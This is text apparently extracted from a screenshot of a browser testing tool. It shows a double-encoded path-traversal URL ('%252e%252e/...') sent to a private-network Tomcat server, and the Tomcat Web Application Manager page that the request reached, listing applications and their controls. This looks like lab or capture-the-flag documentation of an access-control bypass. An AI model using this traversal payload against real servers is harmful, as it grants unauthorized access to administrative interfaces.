 Load URL
http://192.168.79.168/examples/jsp/%252e%252e/%252e%252e/manager/html
Split URL
Execute
Enable Post data Enable Referrer
The Apache Software Foundation The Tomcat Servlet/JSP Container
Tomcat Web Application Manager
Message: OK
Manager
List Applications HTML Manager Help Manager Help Server Status
Applications
Path Display Name Running Sessions Commands
/ true 0 Start Stop Reload Undeploy
Expire sessions with idle ≥ 30 minutes
/examples Servlet and JSP Examples true 0 Start Stop Reload Undeploy
Expire sessions with idle ≥ 30 minutes
/host-manager Tomcat Manager Application true 0 Start Stop Reload Undeploy
Expire sessions with idle ≥ 30 minutes
/manager Tomcat Manager Application true 18 Start Stop Reload Undeploy
Expire sessions with idle ≥ 30 minutes